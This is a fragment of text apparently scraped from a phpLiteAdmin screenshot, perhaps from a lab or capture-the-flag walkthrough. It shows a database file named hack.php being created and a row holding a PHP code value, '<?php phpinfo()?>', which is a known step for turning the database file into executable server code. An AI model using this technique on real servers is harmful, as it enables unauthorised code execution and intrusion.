 Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
1
2
/usr/databases/hack.php
[table] test_hack
Create New Database [?]
Create
Restart insertion with 1 rows Go
Field Type Function Null Value
value_table text <?php phpinfo()?>
3
Insert
Powered by phpLiteAdmin | Page generated in 0.0006 seconds.